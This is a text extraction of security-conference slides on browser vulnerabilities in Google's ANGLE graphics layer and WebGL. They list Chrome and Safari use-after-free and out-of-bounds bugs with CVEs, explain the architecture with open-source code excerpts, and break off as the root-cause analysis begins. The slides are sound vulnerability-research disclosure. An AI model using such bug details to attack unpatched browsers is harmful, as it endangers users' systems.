



# A Journey of Browser Hacking with ANGLE

Jeonghoon Shin / Research at Theori





#### Who am I…

- Security Research at Theori
	- macOS / iOS / Windows
	- Browser Kernel

- Mentor of B.o.B
	- Cyber Security Education Program of South Korea





#### Who am I…

#### Conference Speaker

- zer0con / S.Korea
	- macOS 1day full chain exploit technic
- PoC / S.Korea
	- Fuzzing JavaScript Engines
- Hack in the Box / Amsterdam
	- Hacking Femtocell
	- Fuzzing JavaScript Engines
- Troopers NGI / Heidelberg
	- Hacking HDMI
- Defcon IoT Village
	- Hacking HDMI
- VXCon / H.K
	- …





#### What I got from ANGLE Journey

- Google Chrome Vulkan Use After Free in onBeginTransformFeedback
	- $\circ$  CVE-2022-1479 / \$7000
- Google Chrome Vulkan **Use After Free** in getSamplerTexture
	- crbug.com/1266437 / \$5000
- Google Chrome VertexArray Use After Free in setDependentDirtyBit
	- crbug.com/1260783 / \$5000
- Google Chrome **Out of Bound** in texStorage3D
	- CVE-2021-30626 / \$7000
- Google Chrome Crash in GenerateMipmap
	- crbug.com/1220250 / \$7500
- Google Chrome Use Afterr Free in TextureVk
	- crbug.com/1299211 / \$10000



#### What I got from ANGLE Journey

- Apple Safari **Heap based buffer** overflow in WebGLMultiDraw
	- ZDI-CAN-15747 / CVE-2022-22629
- Apple Safari **Out of Bound Write** in generateMipmap
	- ZDI-CAN-16206 / CVE-2022-26748
- Apple Safari Use After Free in TransformFeedback
	- CVE-2022-26717

● …



#### AGENDA

- Background on ANGLE Project
	- Including Browser's WebGL Component
- Root Cause Analysis for ANGLE Vulnerabilities
- Browser Exploitation Using ANGLE Vulnerability  $\circ$  Affected Safari 15.2 ~ 15.3



# Background of ANGLE

- ANGLE is Almost Native Graphics Layer Engine ○ https://chromium.googlesource.com/angle/angle
- Translate to OpenGL ES API to hardware-supported API supported OSes.
	- Windows / Linux / macOS / Android / iOS
- Currently, translation from GLES 2.0, 3.0, 3.1, 3.2 to Vulkan, Desktop D3D9, D3D11, Metal



--

#### ANGLE Architecture Overview

 $\overline{\phantom{a}}$ 

**The Contract** 



#HITB2022SIN  $-1$ 



--

#### ANGLE Architecture Overview

**PERMIT** 





```
void GL_APIENTRY GL_DrawArrays(GLenum mode, GLint first, GLsizei count)
{
 Context* context = GetValidGlobalContext();
 EVENT(context, GLDrawArrays, "context = %d, mode = %s, first = %d, count = %d", CID(context),
   GLenumToString(GLenumGroup::PrimitiveType, mode), first, count);
 if (context)
  {
   PrimitiveMode modePacked = PackParam<PrimitiveMode>(mode);
   std::unique_lock<angle::GlobalMutex> shareContextLock = GetContextLock(context);
   bool isCallValid = (context->skipValidation() ||
     ValidateDrawArrays(context, angle::EntryPoint::GLDrawArrays, modePacked, first, count));
   if (isCallValid)
    {
     context->drawArrays(modePacked, first, count);
    }
   ANGLE_CAPTURE_GL(DrawArrays, isCallValid, context, modePacked, first, count);
  }
 else
  {
   GenerateContextLostErrorOnCurrentGlobalContext();
  }
}
```
libGLESv2/entry\_points\_gles\_2\_0\_autogen.cpp



ANGLE\_INLINE void Context::drawArrays(PrimitiveMode mode, GLint first, GLsizei count) { // No-op if count draws no primitives for given mode if (noopDraw(mode, count)) { ANGLE\_CONTEXT\_TRY(mImplementation->handleNoopDrawEvent()); return; } ANGLE\_CONTEXT\_TRY(prepareForDraw(mode)); ANGLE\_CONTEXT\_TRY(mImplementation->drawArrays(this, mode, first, count)); MarkTransformFeedbackBufferUsage(this, count, 1); }

libANGLE/Context.inl.h





```
class ContextImpl : public GLImplFactory
{
public:
   ContextImpl(const gl::State& state, gl::ErrorSet* errorSet);
    ~ContextImpl() override;
    virtual void onDestroy(const gl::Context* context) {}
    virtual angle::Result initialize() = 0;
    // Flush and finish.
   virtual angle::Result flush(const gl::Context* context) = 0;
   virtual angle::Result finish(const gl::Context* context) = 0;
    // Drawing methods.
    virtual angle::Result drawArrays(const gl::Context* context,
       gl::PrimitiveMode mode,
       GLint first,
       GLsizei count) = 0;
    //...
```
libANGLE/renderer/ContextImpl.h









{

}

```
angle::Result ContextVk::drawArrays(const gl::Context* context,
 gl::PrimitiveMode mode,
 GLint first,
 GLsizei count)
 uint32_t clampedVertexCount = gl::GetClampedVertexCount<uint32_t>(count);
 if (mode == gl::PrimitiveMode::LineLoop)
  {
   uint32_t numIndices;
   ANGLE_TRY(setupLineLoopDraw(context, mode, first, count, gl::DrawElementsType::InvalidEnum,
     nullptr, &numIndices));
   vk::LineLoopHelper::Draw(numIndices, 0, mRenderPassCommandBuffer);
  }
 else
  {
   ANGLE_TRY(setupDraw(context, mode, first, count, 1, gl::DrawElementsType::InvalidEnum,
     nullptr, mNonIndexedDirtyBitsMask));
   mRenderPassCommandBuffer->draw(clampedVertexCount, first);
  }
 return angle::Result::Continue;
```
libANGLE/renderer/vulkan/ContextVk.cpp



#### Background on WebGL

- WebGL is JavaScript API for rendering 2D/3D grapihcs.
- WebGL uses ANGLE project as a backend.
- WebGL has Two Mjaor Version.
	- $\circ$  WebGL1 => GLES 2.0
	- $\circ$  WebGL2 => GLES 3.0



 $-1$ 

#### WebGL Implementation

 $\mathbb{R}^n$ 



 $-2$ 



#### //…

undefined depthFunc(GLenum func); undefined depthMask(GLboolean flag); undefined depthRange(GLclampf zNear, GLclampf zFar); undefined detachShader(WebGLProgram program, WebGLShader shader); undefined disable(GLenum cap); undefined disableVertexAttribArray(GLuint index); undefined drawArrays(GLenum mode, GLint first, GLsizei count); undefined drawElements(GLenum mode, GLsizei count, GLenum type, GLintptr offset); //…

html/canvas/WebGLRendingContextBase.idl





html/canvas/WebGLRendingContextBase.cpp



```
class GraphicsContextGL : public RefCounted<GraphicsContextGL> {
public:
//...
virtual void depthRange(GCGLclampf zNear, GCGLclampf zFar) = 0;
virtual void detachShader(PlatformGLObject, PlatformGLObject) = 0;
virtual void disable(GCGLenum cap) = 0;
virtual void disableVertexAttribArray(GCGLuint index) = 0;
virtual void drawArrays(GCGLenum mode, GCGLint first, GCGLsizei count) = 0;
virtual void drawElements(GCGLenum mode, GCGLsizei count, GCGLenum type, GCGLintptr offset) = 0;
//...
```
platform/graphics/GraphicsContextGL.h



class WEBCORE\_EXPORT GraphicsContextGLANGLE : public GraphicsContextGL { public:

//...

void depthRange(GCGLclampf zNear, GCGLclampf zFar) final;

void detachShader(PlatformGLObject, PlatformGLObject) final;

void disable(GCGLenum cap) final;

void disableVertexAttribArray(GCGLuint index) final;

void drawArrays(GCGLenum mode, GCGLint first, GCGLsizei count) final;

void drawElements(GCGLenum mode, GCGLsizei count, GCGLenum type, GCGLintptr offset) final;

//...

platform/graphics/angle/GraphicsContextGLANGLE.h



#HITR2022SI

#### WebGL Implementation



platform/graphics/angle/GraphicsContextGLANGLE.cpp



#### ANGLE 1-Day Root cause Analysis

- Google Chrome texStorage3D Out of Bound Read ○ CVE-2021-30626
- Google Chrome getSamplerTexture Use After Free
	- No CVE, crbug.com/1266437
- Apple Safari multiDrawArrays Heap based buffer overflow ○ CVE-2022-22629
- Apple Safari Transform Feedback Use After Free
	- CVE-2022-26717



## Chrome texStorage3D Out of Bound Read

- Vulnerability Detail (Root cause)
	- No validation of width, height and depth of **texStorage3D** method



#### Texture?

○ In OpenGL, Object that contains one or more images that all have same image.



#HITB2022SIN

#### Chrome texStorage3D Out of Bound Read

